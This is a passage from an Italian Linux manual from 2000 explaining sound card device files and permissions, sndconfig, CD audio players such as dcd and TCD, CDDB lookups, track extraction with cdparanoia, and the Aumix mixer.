

[...]

A titolo di esempio, dovendo creare il dispositivo '/dev/audio', si potrebbe usare il comando seguente:

#### # **mknod /dev/audio c 14 4**

Sono importanti anche i permessi di questi file. In generale dovrebbero appartenere all'utente '**root**' e al gruppo '**audio**', oppure '**sys**' in sua mancanza. Inoltre, per cominciare potrebbero avere i permessi di lettura e scrittura per tutti gli utenti: 0666. <sup>2</sup>

Volendo utilizzare il lettore CD-ROM per ascoltare dei CD audio normali, occorre regolare anche i permessi del dispositivo corrispondente al lettore stesso. In pratica, occorre prendersi cura del dispositivo a cui punta il collegamento simbolico '/dev/cdrom'. Questo dispositivo, dal momento che è riferito a un'unità in sola lettura, potrebbe essere accessibile in lettura e scrittura a qualunque utente (a meno che si voglia controllare per qualche motivo). Per questo, di solito si attribuiscono i permessi 0666.

#### # **chmod 0666 /dev/cdrom**

Quando l'elaboratore che dispone di scheda audio è collegato a una rete, potrebbero porsi dei problemi di sicurezza riguardo ai permessi per gli utenti comuni sui file di dispositivo di questa. Infatti, un utente che può accedere all'elaboratore, avrebbe la possibilità di attivare la scheda audio e ascoltare attraverso il microfono, ammesso che questo sia collegato. Nello stesso modo potrebbe attivare il canale della linea in ingresso, e così tutte le altre fonti disponibili. Per questa ragione, generalmente, questi file di dispositivo sono sprovvisti del permesso di lettura per gli utenti diversi dal proprietario e dal gruppo di questi file.

### 240.1.2 # sndconfig

La distribuzione Red Hat ha preparato un programma che facilita la configurazione dei moduli per la gestione delle funzionalità audio, ed eventualmente provvede anche a sistemare la configurazione Plug & Play delle schede ISA. Il programma è molto utile, soprattutto perché è in grado di predisporre il file '/etc/ conf.modules' correttamente, e inoltre, ammesso che la scansione Plug & Play si concluda senza incidenti, si ottiene il file di configurazione '/etc/isapnp.conf' corretto (e completo) per la propria scheda audio ISA Plug & Play. <sup>3</sup>

sndconfig [--noprobe] [--noautoconfig]

Se '**sndconfig**' viene utilizzato senza opzioni, si prepara immediatamente a eseguire una scansione dell'hardware Plug & Play. Eventualmente, questo può portare anche al blocco del sistema operativo; pertanto conviene utilizzare questa verifica solo quando l'elaboratore non sta svolgendo alcuna attività importante (meglio ancora se il livello di esecuzione è quello singolo). È molto importante che **non** venga avviata questa scansione se non c'è alcuna scheda ISA di tipo Plug & Play.

L'opzione '**--noprobe**' serve per evitare che venga eseguita una scansione Plug & Play. In questo modo si potrà selezionare in modo guidato il tipo di scheda audio e gli indirizzi necessari a gestirla.

L'opzione '**--noautoconfig**' serve per evitare che venga configurata automaticamente una scheda audio Plug & Play. In questo modo si lascia all'utilizzatore la scelta dei parametri di configurazione relativi.

La figura 240.1 mostra la maschera di '**sndconfig**' con la quale si indicano le caratteristiche di una vecchia scheda audio SoundBlaster (configurata attraverso ponticelli), in modo che venga generato il file '/etc/ conf.modules' più adatto (in questo caso, il file '/etc/isapnp.conf' non serve perché non si tratta di una scheda Plug & Play).

Per comprendere meglio il funzionamento di questo programma, e soprattutto per capire come ci si deve comportare con la configurazione del file '/etc/isapnp.conf', è opportuno dare un'occhiata al capitolo 25, in particolare per quello che riguarda il pacchetto Isapnptools.

## 240.2 Riferimenti

- Jeff Tranter, *The Linux Sound HOWTO*
- Documentazione del kernel
	- '/usr/src/linux/Documentation/sound/\*'

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

<sup>&</sup>lt;sup>2</sup>In seguito è il caso di ridurre i permessi, in modo di abilitare l'accesso alle funzionalità audio solo ad alcuni utenti. <sup>3</sup>'sndconfig' dovrebbe funzionare anche nelle distribuzioni diverse dalla Red Hat.

```
---------------| Card Settings |----------------.
| |
Please adjust the settings below to match the
dip switch settings on your sound card.
| |
 | I/O PORT IRQ DMA |
| |
\vert >0x220< 3 >1<
0x240 >>5<
| 7 |
| 9 |
| |
    | .----. .--------. |
    | Ok | | Cancel |<br>'----' | | '-------'
              |<br>'--------'
| |
| |
           '------------------------------------------------'
```
Figura 240.1. Configurazione manuale di una vecchia scheda di cui si conosce la configurazione hardware.

# Lettore CD audio

Indipendentemente dal fatto che sia disponibile una scheda audio, è possibile ascoltare dei CD musicali attraverso il lettore CD-ROM, che dovrebbe essere provvisto di un'uscita autonoma (una presa stereo per cuffia sulla parte frontale dell'unità). Naturalmente, se è disponibile la scheda audio, il lettore CD-ROM potrebbe esservi stato collegato attraverso un cavetto schermato, in modo da poter utilizzare le funzionalità della stessa scheda per rielaborare il suono.

# 241.1 Ascolto di un CD audio

Il software che si occupa di mettere in funzione il lettore CD-ROM come lettore di CD audio, interviene solo sul dispositivo '/dev/cdrom' (o meglio, sul dispositivo a cui punta questo collegamento simbolico, che come già spiegato deve avere i permessi opportuni). Il segnale audio può essere prelevato direttamente dal lettore CD, oppure può essere gestito attraverso la scheda audio per mezzo di altro software.

Se la scheda audio non è di ottima qualità, questa potrebbe generare un rumore di fondo. Di conseguenza, per essere certi di prelevare il segnale più pulito possibile, è necessario utilizzare l'uscita del lettore CD stesso.

Il software che permette l'ascolto di un CD audio, non richiede di tenere sotto controllo il lettore, per cui potrebbe essere costituito anche da un semplice programma a riga di comando, come nel caso di '**dcd**'.

### 241.1.1 \$ dcd

'**dcd**' è un programma di servizio molto semplice che segue la filosofia dei comandi a riga di comando, con tutti i vantaggi che questo può dare. In pratica, senza impegnare una console virtuale o un terminale, manda al lettore i comandi richiesti di volta in volta.

dcd [*n\_traccia*...]

```
dcd {stop|restart|next|prev|info|dir|loop [n...]}
```
La sintassi è molto semplice: se si indica un numero *n* si intende avviare l'esecuzione della traccia *n*-esima corrispondente; se si indicano più numeri si intende ottenere l'esecuzione di quelle tracce nella sequenza indicata; se si indica un'altra parola chiave, si vuole impartire il comando corrispondente:

- '**stop**' ferma l'esecuzione (se non funziona basta selezionare la prima traccia e quindi usare il comando '**prev**');
- '**restart**' riavvia la traccia che si sta ascoltando;
- '**next**' passa alla prossima traccia;
- '**prev**' passa alla traccia precedente;
- '**info**' restituisce alcune informazioni sulla traccia attuale;
- '**dir**' elenca le tracce contenute nel CD;
- '**loop [***n*...**]**' esegue la sequenza ripetendo quando raggiunge la fine della sequenza (in tal caso '**tcd**' impegna la shell).

#### Alcuni esempi

\$ **dcd**

Avvia l'esecuzione del primo brano del CD, proseguendo fino all'ultimo.

\$ **dcd 1**

Esattamente come nell'esempio precedente.

\$ **dcd 1 3 5 7**

Richiede l'esecuzione dei brani numero uno, tre, cinque e sette, in sequenza.

\$ **dcd next**

Passa all'esecuzione del brano successivo.

### 241.1.2 TCD

TCD è un pacchetto composto da due programmi: uno per lo schermo a caratteri e uno per il sistema grafico X. L'utilizzo è intuitivo e non occorrono molte spiegazioni. È importante osservare che il controllo del volume riguarda il lettore CD e non la scheda audio. In altri termini, si tratta del volume del segnale che viene generato dal lettore CD: sia quello che si ottiene attraverso l'uscita sul pannello frontale dell'unità, sia quello che viene inviato alla scheda audio (ammesso che esista) per mezzo del cavetto schermato interno all'elaboratore.

La figura 241.1 mostra il funzionamento di TCD nella versione per terminali a caratteri, mentre la figura 241.2 mostra la versione per il sistema grafico  $X<sup>1</sup>$ 

```
.-TCD v2.0, by Tim Gerla------Control Panel------------------------------------.
| | |
 Status: Paused | [P] - Start playing. [-] - Previous track.
 | Track: 10 of 12 | [U] - Pause or restart. [+] - Ne|t track. |
| Time: 03:36 | [E] - Eject CDROM. [G] - Go to track #. |
CD: 55:17 | [S] - Stop playing. []] - Skip ahead.
                                            [[] - Skip back.
-Track List---------------| [M] - Change play mode. < > - Adjust volume.
                      | Current Mode: Normal Current Volume: 10%
 01a - 06:1002a - 06:2103a - 03:2204a - 04:0605a - 05:5106a - 08:05 | [T] - Edit track database.
 07a - 04:38 | [D] - Download CDDB data.
 08a - 05:1009a - 07:5510a - 08:29 | [Q] - Quit.
11a - 04:54| 12a - 06:37 |-Disc Information---------------------------------|
                      | Length: 71:40
                       | Title: Unknown / Unknown
                      | Track: Track 10
'------------------------------------------------------------------------------'
```
Figura 241.1. Esempio del funzionamento di TCD nella versione per terminali a caratteri.



Figura 241.2. Esempio del funzionamento di TCD nella versione grafica.

Gli eseguibili sono rispettivamente '**tcd**' e '**gtcd**'. La lettera «g» di '**gtcd**' sta per GTK+, ovvero le librerie grafiche utilizzate.

<sup>&</sup>lt;sup>1</sup>TCD si dovrebbe trovare incluso anche nella raccolta degli applicativi di Gnome, e in tal caso, l'aspetto della versione grafica è un po' diverso rispetto a quanto si vede nelle figure riportate qui.

Una cosa interessante di TCD sta nel fatto che più copie dei suoi eseguibili possono funzionare in modo concorrenziale, e tutte risultano perfettamente sincronizzate, a parte qualche difficoltà nella regolazione del volume.

# 241.2 CDDB

CDDB è una società (CDDB Inc., <http://www.cddb.com>) il cui nome è tutto un programma: *Compact Disc Data Base*; in altri termini è la base di dati dei CD. Questa mette a disposizione la sua base di dati attraverso una serie di nodi di Internet. La cosa più interessante è che esiste un protocollo TCP apposito, che utilizza la porta 8880, con il quale si può interrogare il servizio utilizzando i pochi dati che fornisce il CD sui brani che contiene. Nella maggior parte dei casi l'interrogazione ha successo e su questa base sono stati realizzati una serie di programmi che permettono di conoscere cosa si sta ascoltando in modo quasi automatico.

Alcuni sistemi grafici integrati, come Gnome, utilizzano un programma cliente che si occupa di eseguire le interrogazioni per conto dei programmi che possono averne bisogno, come TCD (nella versione per Gnome). Nel caso di Gnome si tratta precisamente di '**cddbslave**', il quale poi memorizza le informazioni nella directory '~/.cddbslave/', su più file, mentre altri programmi potrebbero salvare le loro informazioni in file con nomi simili, per esempio '˜/.cddb'.

Tanto per fare un esempio di come possa funzionare il meccanismo, si fa riferimento a TCD nella versione per Gnome. Sul pannello frontale, tra le varie icone se ne trova una che permette di accedere alla finestra di inserimento e modifica delle informazioni sulle tracce. Queste informazioni sono memorizzate naturalmente nella propria directory personale. Si vede questa finestra nella figura 241.3. In questo caso appaiono anche i titoli dei vari brani, se così non fosse, si potrebbe interrogare la base di dati CDDB, come suggerisce il pulsante grafico nella parte bassa.



Figura 241.3. Finestra di accesso alle informazioni sulle tracce del CD musicale.

Il servizio offerto da CDDB Inc. avviene per mezzo di diversi nodi, in particolare 'us.cddb.com' e 'uk.cddb.com'. Tuttavia, il software che si utilizza dovrebbe essere già predisposto per interrogare correttamente questi indirizzi.

# 241.3 Tracce CDDA

Le tracce audio di cui si compone un CD musicale sono in pratica dei file audio in un formato particolare.

Anche se con qualche difficoltà, è possibile estrarre queste tracce, e teoricamente si possono ricomporre masterizzando un nuovo CD.

È importante ricordare che l'acquisto di un CD non dà implicitamente il diritto di farne quello che si vuole. In generale si ottiene solo il diritto di ascoltarlo per sé; mentre altre operazioni come la copia, l'esecuzione in pubblico e la trasmissione, sono attività che devono essere autorizzate espressamente da chi detiene i diritti di quella pubblicazione sonora.

Qui viene mostrato a titolo didattico il modo in cui le tracce audio di un CD possono essere estratte. Tuttavia, utilizzare questa tecnica per memorizzare tali brani in una qualunque unità di memorizzazione vuol dire farne una «copia», e ciò rappresenta un'azione che normalmente è vietata da chi possiede i diritti sulla pubblicazione relativa.

L'estrazione delle tracce da un CD non è necessariamente un'operazione illegale, anche se la prima idea che viene in mente a chiunque è quella di fare così delle copie digitali perfette. In certi casi può essere l'unico modo per riuscire ad ascoltare un CD attraverso un lettore in cui l'uscita audio non funziona; in ultima analisi potrebbe essere il modo per realizzare un sistema audio completamente digitale fino all'ultima fase del processo di elaborazione che si vuole attuare.

In generale, per estrarre le tracce audio da un CD si utilizza Cdda2wav o Cdparanoia. Il primo è ricco di funzionalità, ma è in grado di utilizzare solo con un gruppo relativamente ristretto di lettori, mentre il secondo è più spartano, ma è capace di gestire più tipi di lettori e in modo più preciso. Infatti, il problema più difficile dell'estrazione dei brani è quello di riuscire a individuarne correttamente l'inizio e la fine, oltre al problema di seguire correttamente la traccia senza salti.

### 241.3.1 Dispositivi

Quando si utilizzano applicativi come Cdda2wav o Cdparanoia per accedere direttamente alle tracce audio del lettore CD, è necessario che i file di dispositivo abbiano i permessi necessari, a meno che si voglia utilizzarli solo in qualità di utente '**root**'.

Di solito si fa riferimento a '/dev/cdrom' come collegamento simbolico al file di dispositivo corretto per il tipo di lettore di cui si dispone. Dal momento che gli applicativi in questione devono poter interagire con il lettore, nel caso questo sia di tipo SCSI è necessario prendersi cura anche del «dispositivo generico», in pratica di uno che corrisponde al modello '/dev/sg*n*'. Alcune distribuzioni GNU/Linux utilizzano una forma non standard per i nomi di questi file di dispositivo: '/dev/sga', '/dev/sgb',... In questi casi, è necessario creare anche i file corretti, o abbinare a questi dei collegamenti simbolici opportuni. In generale, da quanto si legge nel *Linux allocated devices*, documento mantenuto da Peter H. Anvin e corrispondente al file '/usr/src/linux/Documentation/devices.txt':

```
[...]
21 char Generic SCSI access
                0 = /dev/sg0 First generic SCSI device
                1 = /dev/sg1 Second generic SCSI device
                    ...
              Most distributions name these /dev/sga, /dev/sgb...;
              this sets an unnecessary limit of 26 SCSI devices in
              the system and is counter to standard Linux
              device-naming practice.
[...]
```
Naturalmente, '/dev/sg*n*' si abbina a '/dev/scd*n*'. Volendo creare per esempio il primo di questa serie, si può utilizzare il comando seguente:

#### # **mknod /dev/sg0 c 21 0**

Il dispositivo generico deve avere i permessi di scrittura se si vuole permettere a questi applicativi di funzionare.

### 241.3.2 Cdparanoia

Cdparanoia è in grado di estrarre le tracce audio di un CD in modo digitale, senza passare per l'elaborazione della scheda audio. Può generare diversi tipi di formati, tuttavia al principiante conviene un formato con intestazione, come il WAV RIFF. Si compone di un eseguibile unico, '**cdparanoia**':

### cdparanoia [*opzioni*] *intervallo\_di\_esecuzione* [*file\_da\_generare*]

La caratteristica più importante di questo applicativo sta nel fatto che è in grado di leggere e rileggere più volte le tracce audio in modo da escludere errori, attraverso il confronto delle letture successive.

A parte il caso in cui venga utilizzata l'opzione '**-B**', è obbligatorio specificare l'intervallo di tracce e di tempo di registrazione. Semplificando al massimo, si tratta dell'intervallo di tracce espresso semplicemente nella forma *m*-*n*, dove *m* è la traccia iniziale e *n* quella finale. Nella pagina di manuale *cdparanoia*(1) si può leggere una spiegazione un po' più dettagliata che permette di individuare meglio la porzione desiderata.

Alcune opzioni

 $-w$  --output-wav

Genera un formato WAV RIFF.

 $-B$  |  $-batch$ 

Genera una serie di file, uno per ogni traccia.

-Z | --disable-paranoia

Disabilita il processo di rilettura e correzione degli errori.

#### Esempi

```
$ cdparanoia -w 1 mio_file.wav
```
Crea il file 'mio\_file.wav' ottenuto dalla prima traccia del CD contenuto nel lettore.

```
$ cdparanoia -w 1-2 mio_file.wav
```
Crea il file 'mio\_file.wav' ottenuto dalle prime due tracce del CD contenuto nel lettore.

```
$ cdparanoia -w -B
```
Crea una serie di file, nella directory corrente, uno per ogni traccia del CD contenuto nel lettore. I file sono in formato WAV.

```
$ cdparanoia -w 1 - | sox - .wav -t ossdsp /dev/dsp
```
Legge la prima traccia audio del CD contenuto nel lettore e la passa a un altro programma, attraverso una pipeline. Quel programma si occupa di convertire il formato in modo da poterlo inviare al dispositivo '/dev/dsp' che in pratica corrisponde a un ingresso digitale della scheda audio (viene mostrato nel prossimo capitolo).

A parte la qualità della riproduzione che si ottiene, eventualmente anche pessima, questo esempio mostra in che modo si può prelevare una traccia audio per rielaborarla prima dell'ascolto, senza passare per l'uscita audio del CD.

# Gestione della scheda audio

La scheda audio essenziale è semplicemente un mixer audio comprendente diversi ingressi e una o più uscite. I dispositivi più importanti relativi alla scheda audio sono '/dev/audio' e '/dev/dsp'. In particolare, il primo permette di trasmettere alla scheda dei file in formato digitale Sun, ovvero quelli che normalmente hanno l'estensione '. au'. Volendo gestire l'audio in modo diretto, attraverso questo file di dispositivo, occorre convertire i file audio nel formato Sun, e questo si ottiene di solito attraverso l'applicativo Sox. Nello stesso modo, leggendo da questo file di dispositivo, si ottiene un file in formato digitale Sun del segnale gestito o generato dalla scheda audio. In pratica:

#### \$ **cat mio\_file.au > /dev/audio**

questo comando serve a eseguire il file 'mio\_file.au', mentre il prossimo

#### \$ **dd if=/dev/audio of=registratore.au bs=8k count=8**

serve a registrare per otto secondi (ogni secondo è un blocco di 8 Kibyte) generando il file 'registratore.au'.

# 242.1 Aumix

Aumix<sup>1</sup> è un applicativo per la gestione delle funzionalità di miscelazione e di equalizzazione della scheda audio. Può essere usato in modo interattivo, e in questo caso il programma richiede lo schermo di un terminale a caratteri, oppure direttamente attraverso le opzioni della riga di comando. In particolare, nella modalità interattiva mostra solo i canali audio che possono essere controllati effettivamente.

Il funzionamento di Aumix e degli altri programmi analoghi non è perfetto. Alle volte possono apparire dei controlli che di fatto non producono alcun risultato. Purtroppo questo dipende dalla qualità del codice scritto nel kernel per la gestione della scheda audio di cui si dispone.

### 242.1.1 Funzionamento interattivo di Aumix

La figura 242.1 mostra il funzionamento interattivo di Aumix, che si ottiene avviando l'eseguibile '**aumix**' senza indicare alcun argomento. In particolare si fa riferimento a una scheda audio SoundBlaster standard a 16 bit.

| aumix |          |                                             |     |    | ++++++++++++0+++++++++++++ |   |
|-------|----------|---------------------------------------------|-----|----|----------------------------|---|
|       |          |                                             |     |    | ++++++++++++0+++++++++++++ |   |
| Ouit  |          |                                             |     |    | ++++++++++++0+++++++++++++ |   |
| Load  |          |                                             |     |    | ++++++++++++0+++++++++++++ |   |
| Save  |          |                                             |     |    | ++++++++++++0+++++++++++++ |   |
| Keys  |          | 0+++++++++++++++++++++++++++++++++++ Spkr   |     |    |                            |   |
| Mute  |          | P0+++++++++++++++++++++++++++++++++++ Line  |     |    | ++++++++++++0+++++++++++++ |   |
|       |          |                                             |     |    |                            |   |
|       |          |                                             |     |    | ++++++++++++0+++++++++++++ |   |
|       |          |                                             |     |    |                            |   |
|       |          |                                             |     |    | ++++++++++++0+++++++++++++ |   |
|       |          | ++++++++++++++++++0++++++++++++++++++ 0Gain |     |    | ++++++++++++0+++++++++++++ |   |
|       | $\Omega$ | Level                                       | 100 | т. | Balance                    | R |

Figura 242.1. Esempio del funzionamento di Aumix in modalità interattiva.

Tanto per rendersi conto di questa variabilità nell'apparenza di Aumix, si può osservare anche la figura 242.2 che mostra cosa accade con una vecchia scheda SoundBlaster a 8 bit.

I canali stereofonici hanno anche la possibilità di essere bilanciati, come si vede intuitivamente dalle figura. Per selezionare un canale si possono utilizzare i tasti [ *freccia su* ] e [ *freccia giù* ]; per passare alla regolazione

<sup>1</sup>**Aumix** GNU GPL

|       |                                             |       |     |    | ++++++++++++0+++++++++++++  |   |
|-------|---------------------------------------------|-------|-----|----|-----------------------------|---|
|       |                                             |       |     |    | +++++++++++++0+++++++++++++ |   |
| Ouit  |                                             |       |     |    | ++++++++++++0+++++++++++++  |   |
| Load. |                                             |       |     |    | +++++++++++++0+++++++++++++ |   |
| Save  | $R$ 0++++++++++++++++++++++++++++++++++ Mic |       |     |    |                             |   |
| Kevs  |                                             |       |     |    | ++++++++++++0+++++++++++++  |   |
| Mute  |                                             | Level | 100 | T. | Balance                     | R |

Figura 242.2. Aumix con una vecchia scheda a 8 bit.

del bilanciamento si può utilizzare il tasto di tabulazione, [ *Tab* ], e così anche per tornare indietro all'elenco dei canali. Infine i tasti [ *freccia sinistra* ] e [ *freccia destra* ] permettono di regolare il volume del canale o di cambiare il bilanciamento, a seconda di dove si trova il cursore. È interessante notare che anche il mouse funziona, se gestito attraverso il demone '**gpm**'.

A fianco di alcuni livelli di volume appare la lettera «P», oppure la lettera «R». La prima sta per *play*, mentre la seconda sta per *record*. In pratica, i canali contrassegnati con la lettera «P» rappresentano un segnale in ingresso nel mixer audio, diretti semplicemente all'amplificatore finale (le uscite normali della scheda audio). Invece, i canali contrassegnati con la lettera «R», oltre che essere diretti all'amplificatore finale, sono utilizzati per la campionatura del segnale (di solito uno soltanto), ed è ciò che si riesce a leggere dal dispositivo '/dev/ audio'.

Generalmente è solo il canale del microfono ad avere la sigla «R», e questo per ovvie ragioni. Tuttavia, è possibile modificare il comportamento di alcuni canali utilizzando la [ *barra spaziatrice* ], oppure il mouse (basta fare un clic sulla lettera per scambiarne il valore).

| Tastiera                | Descrizione                                                 |
|-------------------------|-------------------------------------------------------------|
| pagina su, freccia su   | Passa al canale precedente.                                 |
| pagina giù, freccia giù | Passa al canale successivo.                                 |
| Tab, Invio, $>$ , $<$   | Scambia tra la regolazione del livello e del bilanciamento. |
| +, freccia destra       | Sposta il cursore a destra.                                 |
| -, freccia sinistra     | Sposta il cursore a sinistra.                               |
|                         | Centra il bilanciamento.                                    |
| Spazio                  | Scambia la modalità di registrazione e di esecuzione.       |
| S, s                    | Salva le impostazioni nel file di configurazione.           |
| L, l                    | Carica le impostazioni dal file di configurazione.          |
| K, k                    | Mostra un guida sull'uso della tastiera.                    |
| M, m                    | Azzera o ripristina il volume generale.                     |
| Esc, $Q$ , q            | Termina il funzionamento.                                   |

Tabella 242.1. Alcuni comandi utili per l'uso di Aumix in modo interattivo.

### 242.1.2 Avvio di Aumix

aumix [*opzioni\_di\_canale*] [*altre\_opzioni*]

L'eseguibile '**aumix**' è tutto ciò che compone l'applicativo omonimo. In modo particolare, le opzioni possono servire per regolare il volume di un certo canale (purché questo abbia una corrispondenza con la scheda audio disponibile effettivamente), oppure per conoscere il livello attuale o ancora per scambiare le modalità «R» (*record*) e «P» (*play*).

Alcune opzioni di canale

-v *percentuale*|q[uery]

Definisce o richiede di conoscere il valore del volume generale, espresso in forma percentuale rispetto al massimo.

-s *percentuale* query

Definisce o richiede di conoscere il valore del volume del sintetizzatore, espresso in forma percentuale rispetto al massimo.

-w *percentuale*|q[uery]

Definisce o richiede di conoscere il valore del volume di una riproduzione digitale (PCM), espresso in forma percentuale rispetto al massimo. Si tratta del volume dell'esecuzione di un brano contenuto in un file.

 $-1$  *percentuale* q uery  $\mathbb{R}P$ 

Definisce o richiede di conoscere il valore del volume della linea di ingresso esterna, espresso in forma percentuale rispetto al massimo. Se si utilizza la lettere '**R**' o la lettera '**P**', si intende passare alla modalità di registrazione o a quella di esecuzione.

-m *percentuale*|q[uery]|R|<sup>P</sup>

Definisce o richiede di conoscere il valore del volume del microfono, espresso in forma percentuale rispetto al massimo. Se si utilizza la lettere '**R**' o la lettera '**P**', si intende passare alla modalità di registrazione o a quella di esecuzione.

-c *percentuale*|q[uery]|R|<sup>P</sup>

Definisce o richiede di conoscere il valore del volume del canale relativo al lettore CD, espresso in forma percentuale rispetto al massimo. Se si utilizza la lettere '**R**' o la lettera '**P**', si intende passare alla modalità di registrazione o a quella di esecuzione.

Altre opzioni generali

 $-\mathsf{T}$ 

Carica le impostazioni dal file di configurazione  $\sqrt{\ }$ , aumixrc', e in sua mancanza dal file  $\sqrt{\ }$ etc/ aumixrc'.

 $-\alpha$ 

Interroga lo stato di tutti i canali esistenti e mostra il risultato attraverso lo standard output.

-S

Salva le impostazioni nel file '˜/.aumixrc'.

#### Esempi

\$ **aumix -v 70**

Regola il volume generale al 70 %.

\$ **aumix -m 0 -l R**

Regola il volume del canale microfonico a zero e indica la linea di ingresso come canale in registrazione.

### 242.1.3 Configurazione

La configurazione di Aumix consiste semplicemente dei file '˜/.aumixrc'. Il file di configurazione personale viene creato utilizzando l'eseguibile '**aumix**' con l'opzione '**-S**', oppure quando il programma funziona in modalità interattiva, attraverso la pressione del tasto [ *s* ]. Il file di configurazione non viene caricato automaticamente: lo si può richiedere attraverso l'opzione '**-L**', oppure attraverso il tasto [ *l* ].

Quando viene caricata la configurazione, se il file  $\gamma$ , aumixrc' manca, Aumix fa riferimento a  $\gamma$ etc/ aumixrc', che potrebbe essere ottenuto semplicemente copiando una configurazione personale che si ritiene adatta a livello generale, in mancanza d'altro.

A titolo di esempio viene mostrato il contenuto di uno di questi file di configurazione, dove il significato delle righe che lo compongono dovrebbe essere intuitivo.

```
vol:76:76:P
synth:0:0:P
pcm:0:0:P
line:0:0:P
mic:0:0:R
cd:0:0:P
```
Alcune distribuzioni GNU/Linux utilizzano Aumix per memorizzare e ripristinare le regolazioni della scheda audio. In pratica, nella procedura di inizializzazione del sistema si fa in modo di salvare in un file, presumibilmente '/etc/.aumix', i valori utilizzati per ultimi durante la fase di arresto, mentre dallo stesso file vengono riletti durante la fase di avvio.

### 242.2 Esecuzione e registrazione di brani campionati

Per verificare il funzionamento del sistema di registrazione e di riproduzione di brani campionati, si possono usare direttamente i dispositivi '/dev/audio' e '/dev/dsp'. Entrambi permettono di leggere il risultato di una campionatura e di riprodurre gli stessi brani se questi vengono scritti sugli stessi dispositivi.

Il primo dei due file di dispositivo, '/dev/audio', fa riferimento al formato standard della Sun, semplificato al massimo. I file audio con questo formato hanno normalmente l'estensione '.au'. Il secondo, '/dev/dsp', rappresenta un formato audio grezzo.

Per «registrare» da questi dispositivi, basta leggerli e inviare ciò che si ottiene verso un file normale. Lo stesso file può essere diretto al dispositivo attraverso cui è stato generato, ottenendone la riproduzione. Tuttavia, per registrare occorre selezionare un canale dalla scheda audio, specificando che per questo è abilitata la registrazione. In generale si può trattare del canale microfonico, di quello del CD e della linea di ingresso esterna. In pratica, utilizzando Aumix, si tratta di avviare l'eseguibile '**aumix**' con l'opzione '**-m**', '**-c**' o '**-l**', rispettivamente, con l'argomento '**R**'. In queste condizioni, ogni 8 Kibyte corrispondono a un secondo di riproduzione audio, di conseguenza, si può utilizzare uno dei due comandi seguenti per campionare e memorizzare per un minuto in un file.

```
$ dd if=/dev/audio of=registratore.au bs=8k count=60
```

```
$ dd if=/dev/dsp of=registratore bs=8k count=60
```
Per riprodurre questi file, si devono utilizzare gli stessi dispositivi da cui sono stati generati. Rispettivamente, valgono i due comandi seguenti.
